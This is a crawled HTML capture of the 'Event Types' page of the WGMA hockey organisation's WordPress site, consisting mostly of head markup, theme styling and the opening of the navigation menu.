

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wgmahockey.org/event-types/
body_size: 14916
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=10.0, user-scalable=yes">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>Event Types &#8211; WGMA</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="WGMA &raquo; Feed" href="https://wgmahockey.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="WGMA &raquo; Comments Feed" href="https://wgmahockey.org/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://wgmahockey.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwgmahockey.org%2Fevent-types%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://wgmahockey.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwgmahockey.org%2Fevent-types%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://wgmahockey.org/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='ditty-news-ticker-font-css' href='https://wgmahockey.org/wp-content/plugins/ditty-news-ticker/legacy/inc/static/libs/fontastic/styles.css?ver=3.1.63' type='text/css' media='all' />
<link rel='stylesheet' id='ditty-news-ticker-css' href='https://wgmahockey.org/wp-content/plugins/ditty-news-ticker/legacy/inc/static/css/style.css?ver=3.1.63' type='text/css' media='all' />
<link rel='stylesheet' id='ditty-displays-css' href='https://wgmahockey.org/wp-content/plugins/ditty-news-ticker/assets/build/dittyDisplays.css?ver=3.1.63' type='text/css' media='all' />
<link rel='stylesheet' id='ditty-fontawesome-css' href='https://wgmahockey.org/wp-content/plugins/ditty-news-ticker/includes/libs/fontawesome-6.4.0/css/all.css?ver=6.4.0' type='text/css' media='' />
<link rel='stylesheet' id='font-awesome-css' href='https://wgmahockey.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='customify-google-font-css' href='//fonts.googleapis.com/css?family=Roboto%3A100%2C100i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i%2C900%2C900i&#038;display=swap&#038;ver=0.4.13' type='text/css' media='all' />
<link rel='stylesheet' id='customify-style-css' href='https://wgmahockey.org/wp-content/themes/customify/style.min.css?ver=0.4.13' type='text/css' media='all' />
<style id='customify-style-inline-css' type='text/css'>
.header-top .header--row-inner,body:not(.fl-builder-edit) .button,body:not(.fl-builder-edit) button:not(.menu-mobile-toggle, .components-button, .customize-partial-edit-shortcut-button),body:not(.fl-builder-edit) input[type="button"]:not(.ed_button),button.button,input[type="button"]:not(.ed_button, .components-button, .customize-partial-edit-shortcut-button),input[type="reset"]:not(.components-button, .customize-partial-edit-shortcut-button),input[type="submit"]:not(.components-button, .customize-partial-edit-shortcut-button),.pagination .nav-links > *:hover,.pagination .nav-links span,.nav-menu-desktop.style-full-height .primary-menu-ul > li.current-menu-item > a,.nav-menu-desktop.style-full-height .primary-menu-ul > li.current-menu-ancestor > a,.nav-menu-desktop.style-full-height .primary-menu-ul > li > a:hover,.posts-layout .readmore-button:hover{    background-color: #235787;}.posts-layout .readmore-button {color: #235787;}.pagination .nav-links > *:hover,.pagination .nav-links span,.entry-single .tags-links a:hover,.entry-single .cat-links a:hover,.posts-layout .readmore-button,.posts-layout .readmore-button:hover{    border-color: #235787;}.customify-builder-btn{    background-color: #c3512f;}body{    color: #686868;}abbr, acronym {    border-bottom-color: #686868;}a                {                    color: #1e4b75;}a:hover,a:focus,.link-meta:hover, .link-meta a:hover{    color: #111111;}h2 + h3,.comments-area h2 + .comments-title,.h2 + h3,.comments-area .h2 + .comments-title,.page-breadcrumb {    border-top-color: #eaecee;}blockquote,.site-content .widget-area .menu li.current-menu-item > a:before{    border-left-color: #eaecee;}@media screen and (min-width: 64em) {    .comment-list .children li.comment {        border-left-color: #eaecee;    }    .comment-list .children li.comment:after {        background-color: #eaecee;    }}.page-titlebar, .page-breadcrumb,.posts-layout .entry-inner {    border-bottom-color: #eaecee;}.header-search-form .search-field,.entry-content .page-links a,.header-search-modal,.pagination .nav-links > *,.entry-footer .tags-links a, .entry-footer .cat-links a,.search .content-area article,.site-content .widget-area .menu li.current-menu-item > a,.posts-layout .entry-inner,.post-navigation .nav-links,article.comment .comment-meta,.widget-area .widget_pages li a, .widget-area .widget_categories li a, .widget-area .widget_archive li a, .widget-area .widget_meta li a, .widget-area .widget_nav_menu li a, .widget-area .widget_product_categories li a, .widget-area .widget_recent_entries li a, .widget-area .widget_rss li a,.widget-area .widget_recent_comments li{    border-color: #eaecee;}.header-search-modal::before {    border-top-color: #eaecee;    border-left-color: #eaecee;}@media screen and (min-width: 48em) {    .content-sidebar.sidebar_vertical_border .content-area {        border-right-color: #eaecee;    }    .sidebar-content.sidebar_vertical_border .content-area {        border-left-color: #eaecee;    }    .sidebar-sidebar-content.sidebar_vertical_border .sidebar-primary {        border-right-color: #eaecee;    }    .sidebar-sidebar-content.sidebar_vertical_border .sidebar-secondary {        border-right-color: #eaecee;    }    .content-sidebar-sidebar.sidebar_vertical_border .sidebar-primary {        border-left-color: #eaecee;    }    .content-sidebar-sidebar.sidebar_vertical_border .sidebar-secondary {        border-left-color: #eaecee;    }    .sidebar-content-sidebar.sidebar_vertical_border .content-area {        border-left-color: #eaecee;        border-right-color: #eaecee;    }    .sidebar-content-sidebar.sidebar_vertical_border .content-area {        border-left-color: #eaecee;        border-right-color: #eaecee;    }}article.comment .comment-post-author {background: #6d6d6d;}.pagination .nav-links > *,.link-meta,.link-meta a,.color-meta,.entry-single .tags-links:before,.entry-single .cats-links:before{    color: #6d6d6d;}h1, h2, h3, h4, h5, h6 { color: #2b2b2b;}.site-content .widget-title { color: #444444;}#page-cover {-webkit-background-size: cover; -moz-background-size: cover; -o-background-size: cover; background-size: cover;}#page-cover {background-position: center;}#page-cover {background-repeat: no-repeat;}#page-cover {background-attachment: fixed;}.header--row:not(.header--transparent).header-top .header--row-inner  {background-color: #ffffff;} .header--row:not(.header--transparent).header-main .header--row-inner  {background-color: #ffffff;background-image: url("https://wgmahockey.org/wp-content/uploads/2023/10/head.jpg");-webkit-background-size: contain; -moz-background-size: contain; -o-background-size: contain; background-size: contain;background-position: top right;background-repeat: no-repeat;background-attachment: fixed;border-bottom-left-radius: 0px;} #header-menu-sidebar-bg:before  {background-color: #d8d8d8;} .sub-menu .li-duplicator {display:none !important;}.builder-header-html-item.item--html p, .builder-header-html-item.item--html {text-transform: none;font-size: 16px;}.header-search_icon-item .header-search-modal  {border-style: solid;} .header-search_icon-item .search-field  {border-style: solid;} .dark-mode .header-search_box-item .search-form-fields, .header-search_box-item .search-form-fields  {border-style: solid;} .nav-menu-desktop.style-border-bottom .primary-menu-ul > li > a .link-before:before, .nav-menu-desktop.style-border-top .primary-menu-ul > li > a .link-before:before  { height: 1px; }.nav-menu-desktop.style-border-bottom .primary-menu-ul > li > a .link-before:before { bottom: -6px; } .nav-menu-desktop.style-border-top .primary-menu-ul > li > a .link-before:before { top: -6px; }.nav-menu-desktop.style-border-bottom .primary-menu-ul > li:hover > a .link-before:before,                 .nav-menu-desktop.style-border-bottom .primary-menu-ul > li.current-menu-item > a .link-before:before,                 .nav-menu-desktop.style-border-bottom .primary-menu-ul > li.current-menu-ancestor > a .link-before:before,                .nav-menu-desktop.style-border-top .primary-menu-ul > li:hover > a .link-before:before,                .nav-menu-desktop.style-border-top .primary-menu-ul > li.current-menu-item > a .link-before:before,                 .nav-menu-desktop.style-border-top .primary-menu-ul > li.current-menu-ancestor > a .link-before:before                { background-color: #ffffff; }.builder-item--primary-menu .nav-menu-desktop .primary-menu-ul > li > a  {color: #ffffff; text-decoration-color: #ffffff;} .header--row:not(.header--transparent) .builder-item--primary-menu .nav-menu-desktop .primary-menu-ul > li > a:hover, .header--row:not(.header--transparent) .builder-item--primary-menu .nav-menu-desktop .primary-menu-ul > li.current-menu-item > a, .header--row:not(.header--transparent) .builder-item--primary-menu .nav-menu-desktop .primary-menu-ul > li.current-menu-ancestor > a, .header--row:not(.header--transparent) .builder-item--primary-menu .nav-menu-desktop .primary-menu-ul > li.current-menu-parent > a  {color: #ffffff; text-decoration-color: #ffffff;} a.item--button {font-family: "Roboto";font-weight: 100;font-size: 13px;}a.item--button  {background-color: #177940;border-top-left-radius: 3px;border-top-right-radius: 3px;border-bottom-right-radius: 3px;border-bottom-left-radius: 3px;} a.item--button:hover  {background-color: #ff8800;border-style: none;} .header-social-icons.customify-builder-social-icons.color-custom li a:hover {color: rgba(255,255,255,0.85);}#cb-row--footer-main .footer--row-inner {background-color: rgba(0,0,0,0)}#cb-row--footer-bottom .footer--row-inner {background-color: #333333}.builder-item--footer_copyright, .builder-item--footer_copyright p {line-height: 9px;}body  {background-color: #FFFFFF;} .site-content .content-area  {background-color: #FFFFFF;} /* CSS for desktop */#blog-posts .posts-layout .entry .entry-media:not(.no-ratio) {padding-top: 1%;}#blog-posts .posts-layout .entry-media, #blog-posts .posts-layout.layout--blog_classic .entry-media {flex-basis: 20%; width: 20%;}#page-cover {text-align: center;}#page-cover .page-cover-inner {min-height: 300px;}.header--row.header-top .customify-grid, .header--row.header-top .style-full-height .primary-menu-ul > li > a {min-height: 33px;}.header--row.header-main .customify-grid, .header--row.header-main .style-full-height .primary-menu-ul > li > a {min-height: 0px;}.header--row.header-bottom .customify-grid, .header--row.header-bottom .style-full-height .primary-menu-ul > li > a {min-height: 0px;}.site-header .site-branding img { max-width: 52px; } .site-header .cb-row--mobile .site-branding img { width: 52px; }.header--row .builder-item--logo, .builder-item.builder-item--group .item--inner.builder-item--logo {margin-left: 113px;}.header--row .builder-item--nav-icon, .builder-item.builder-item--group .item--inner.builder-item--nav-icon {margin-right: 23px;}.header--row .builder-first--nav-icon {text-align: right;}.header-search_icon-item .search-submit {margin-left: -40px;}.header--row .builder-item--search_icon, .builder-item.builder-item--group .item--inner.builder-item--search_icon {margin-right: 5px;}.header--row .builder-first--search_icon {text-align: right;}.header-search_box-item .search-submit{margin-left: -40px;} .header-search_box-item .woo_bootster_search .search-submit{margin-left: -40px;} .header-search_box-item .header-search-form button.search-submit{margin-left:-40px;}.builder-item--primary-menu .nav-menu-desktop .primary-menu-ul > li > a  {padding-top: 1px;padding-right: 23px;padding-bottom: 1px;padding-left: 1px;} .header--row .builder-item--primary-menu, .builder-item.builder-item--group .item--inner.builder-item--primary-menu {margin-top: 0px;margin-right: 0px;margin-bottom: 0px;margin-left: 87px;}.header--row .builder-first--primary-menu {text-align: center;}.header--row .builder-first--button {text-align: right;}.header-social-icons.customify-builder-social-icons li a { font-size: 18px; }.header-social-icons.customify-builder-social-icons li a {padding: 0.1em;}.header-social-icons.customify-builder-social-icons li {margin-left: 4px; margin-right: 4px;}.header--row .builder-first--social-icons {text-align: right;}.footer--row .builder-item--footer_copyright, .builder-item.builder-item--group .item--inner.builder-item--footer_copyright {margin-top: 0px;margin-right: 0px;margin-bottom: 0px;margin-left: 0px;}/* CSS for tablet */@media screen and (max-width: 1024px) { #page-cover .page-cover-inner {min-height: 250px;}.header--row.header-top .customify-grid, .header--row.header-top .style-full-height .primary-menu-ul > li > a {min-height: 15px;}.header--row.header-main .customify-grid, .header--row.header-main .style-full-height .primary-menu-ul > li > a {min-height: 0px;}#header-menu-sidebar-bg  {margin-top: 25px;} .site-header .site-branding img { max-width: 40px; } .site-header .cb-row--mobile .site-branding img { width: 40px; }.header--row .builder-item--logo, .builder-item.builder-item--group .item--inner.builder-item--logo {margin-left: 70px;}.header--row .builder-item--nav-icon, .builder-item.builder-item--group .item--inner.builder-item--nav-icon {margin-top: 0px;margin-right: 0px;margin-bottom: 0px;margin-left: 0px;}.header--row .builder-first--nav-icon {text-align: right;}.header-search_icon-item .search-submit {margin-left: -40px;}.header--row .builder-first--search_icon {text-align: right;}.header-search_box-item .search-submit{margin-left: -40px;} .header-search_box-item .woo_bootster_search .search-submit{margin-left: -40px;} .header-search_box-item .header-search-form button.search-submit{margin-left:-40px;} }/* CSS for mobile */@media screen and (max-width: 568px) { #page-cover .page-cover-inner {min-height: 398px;}.header--row.header-top .customify-grid, .header--row.header-top .style-full-height .primary-menu-ul > li > a {min-height: 0px;}.header--row.header-main .customify-grid, .header--row.header-main .style-full-height .primary-menu-ul > li > a {min-height: 0px;}#header-menu-sidebar-bg  {margin-top: 5px;} .header-menu-sidebar-inner {text-align: left;}.builder-header-html-item.item--html p, .builder-header-html-item.item--html {font-size: 16px;}.site-header .site-branding img { max-width: 27px; } .site-header .cb-row--mobile .site-branding img { width: 27px; }.header--row .builder-item--logo, .builder-item.builder-item--group .item--inner.builder-item--logo {margin-left: 10px;}.header--row .builder-item--nav-icon, .builder-item.builder-item--group .item--inner.builder-item--nav-icon {margin-right: 0px;}.header--row .builder-first--nav-icon {text-align: right;}.header-search_icon-item .search-submit {margin-left: -40px;}.header--row .builder-item--search_icon, .builder-item.builder-item--group .item--inner.builder-item--search_icon {margin-right: 10px;}.header--row .builder-first--search_icon {text-align: right;}.header-search_box-item .search-form-fields {width: 288px;}.header-search_box-item .search-submit{margin-left: -40px;} .header-search_box-item .woo_bootster_search .search-submit{margin-left: -40px;} .header-search_box-item .header-search-form button.search-submit{margin-left:-40px;}.header-social-icons.customify-builder-social-icons li a { font-size: 22px; }.header-social-icons.customify-builder-social-icons li a {padding: 0.1em;}.header-social-icons.customify-builder-social-icons li {margin-left: 10px; margin-right: 10px;}.header--row .builder-first--social-icons {text-align: left;} }
/*# sourceURL=customify-style-inline-css */
</style>
<script type="text/javascript" src="https://wgmahockey.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://wgmahockey.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://wgmahockey.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wgmahockey.org/wp-json/wp/v2/pages/6553" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wgmahockey.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://wgmahockey.org/event-types/" />
<link rel='shortlink' href='https://wgmahockey.org/?p=6553' />
<style></style><script async src="https://content-website-analytics.com/script.js"></script><meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://wgmahockey.org/wp-content/uploads/2023/09/Capture-removebg-preview-1.png" sizes="32x32" />
<link rel="icon" href="https://wgmahockey.org/wp-content/uploads/2023/09/Capture-removebg-preview-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://wgmahockey.org/wp-content/uploads/2023/09/Capture-removebg-preview-1.png" />
<meta name="msapplication-TileImage" content="https://wgmahockey.org/wp-content/uploads/2023/09/Capture-removebg-preview-1.png" />
		<style type="text/css" id="wp-custom-css">
			.upcoming_page_list_styling ul{
    list-style: none;
    padding: 0px !important;
}

.upcoming_page_list_styling ul li{
    text-align: left;
    margin: 0px;
    padding: 0px;
}
html {
  direction: ltr !important;
}

body {
  text-align: left;
  overflow-x: hidden;
}



.site-footer {
    background-image: url('https://wgmahockey.org/wp-content/uploads/2023/10/Frame-2-1-1.jpg');
    background-size: cover;
    background-repeat: no-repeat;
    background-attachment: inherit;
    position: relative;
    z-index: 10;
}
/* Adjust the background for tablets (portrait) and larger screens */
@media (min-width: 768px) {
    .site-footer {
        background-size: cover;
        background-attachment: fill; /* Allow the image to scroll on larger screens */
    }
}

/* Adjust the background for cell phones and smaller screens */
@media (max-width: 766px) {
    .site-footer {
        background-size: small;
        background-attachment: fixed;
    }
}
/* For desktop screens */
@media (min-width: 767px) {
 .header-main {
    position: fixed;
		top: 0;
    left: 0;
    right: 0;
    z-index: 1000;
	 
}
}
	
	@media screen and (max-width: 380px) {
	   .header--row-inner {
			 background-image:none !important;
		}
	}		</style>
		</head>

<body class="wp-singular page-template-default page page-id-6553 wp-custom-logo wp-theme-customify content-sidebar main-layout-content-sidebar sidebar_vertical_border site-full-width menu_sidebar_dropdown elementor-default elementor-kit-8">
<div id="page" class="site box-shadow">
	<a class="skip-link screen-reader-text" href="#site-content">Skip to content</a>
	<a class="close is-size-medium  close-panel close-sidebar-panel" href="#">
        <span class="hamburger hamburger--squeeze is-active">
            <span class="hamburger-box">
              <span class="hamburger-inner"><span class="screen-reader-text">Menu</span></span>
            </span>
        </span>
        <span class="screen-reader-text">Close</span>
        </a><header id="masthead" class="site-header header-v2"><div id="masthead-inner" class="site-header-inner">							<div  class="header-main header--row layout-full-contained"  id="cb-row--header-main"  data-row-id="main"  data-show-on="desktop mobile">
								<div class="header--row-inner header-main-inner light-mode">
									<div class="customify-container">
										<div class="customify-grid  cb-row--desktop hide-on-mobile hide-on-tablet customify-grid-middle"><div class="row-v2 row-v2-main no-center"><div class="col-v2 col-v2-left"><div class="item--inner builder-item--logo" data-section="title_tagline" data-item-id="logo" >		<div class="site-branding logo-right">
						<a href="https://wgmahockey.org/" class="logo-link" rel="home" itemprop="url">
				<img class="site-img-logo" src="https://wgmahockey.org/wp-content/uploads/2023/09/Capture-removebg-preview-1.png" alt="WGMA">
							</a>
					</div><!-- .site-branding -->
		</div></div><div class="col-v2 col-v2-right"><div class="item--inner builder-item--primary-menu has_menu" data-section="header_menu_primary" data-item-id="primary-menu" ><nav  id="site-navigation-main-desktop" class="site-navigation primary-menu primary-menu-main nav-menu-desktop primary-menu-desktop style-border-top"><ul id="menu-primary" class="primary-menu-ul menu nav-menu"><li id="menu-item--main-desktop-13530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-13530"><a href="https://wgmahockey.org/"><span class="link-before">Home</span></a></li>
<li id="menu-item--main-desktop-1512" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1512"><a href="#"><span class="link-before">Inside WGMA<span class="nav-icon-angle">&nbsp;</span></span></a>
<ul class="sub-menu sub-lv-0">
	<li id="menu-item--main-desktop-2356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2356"><a href="https://wgmahockey.org/what-is-wgma/"><span class="link-before">What is WGMA?</span></a></li>
	<li id="menu-item--main-desktop-1872" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1872"><a href="#"><span class="link-before">Officers<span class="nav-icon-angle">&nbsp;</span></span></a>
	<ul class="sub-menu sub-lv-1">
		<li id="menu-item--main-desktop-2102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2102"><a href="https://wgmahockey.org/board/"><span class="link-before">Board</span></a></li>
